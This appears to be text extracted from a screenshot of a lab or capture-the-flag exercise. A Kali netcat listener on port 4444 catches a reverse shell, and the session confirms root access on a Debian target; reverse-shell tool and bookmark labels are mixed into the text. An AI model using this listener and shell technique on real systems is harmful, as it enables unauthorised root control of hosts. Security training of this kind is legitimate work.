 ┌──(cyberkhalid㉿kali)-[~]
└─$ nc -nlvp 4444
Kali Docs Kali Forums Kali NetHunter Exploit-DB Shells - Windows - Ha... Google Hacking DB OffSec Shodan Search Eng
listening on [any] 4444 ...
connect to [10.18.89.165] from (UNKNOWN) [10.10.55.100] 42119
bash: no job control in this shell
root@debian:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@debian:~#
Reverse Shell Generator
IP & Port
Listener
Advanced